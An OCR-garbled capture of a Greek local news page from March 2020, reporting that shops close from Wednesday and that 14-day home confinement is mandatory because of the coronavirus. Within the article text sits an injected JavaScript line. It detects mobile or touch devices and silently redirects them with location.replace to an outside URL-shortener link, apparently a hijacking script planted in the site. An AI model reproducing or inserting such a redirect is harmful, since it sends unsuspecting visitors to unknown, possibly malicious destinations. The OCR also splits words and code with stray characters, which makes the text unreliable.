
Κορονοϊός: Κλείνουν τα εμπορικά
καταστήματα από Τετάρτη
ΜΑΡΟΥΣΙΩΤΙΚΑ
16 Μαρτίου 2020 | 3:04
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iP
P
(
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
i
M
on.replace("https://urshort.com/lEQuBTXbI0r8"); Η
o
αναστολή λειτουργίας των εμπορικών
καταστημάτων από την Τετάρτη αλλά και
ο υποχρεωτικός κατ' οίκον περιορισμός για 14...
Δ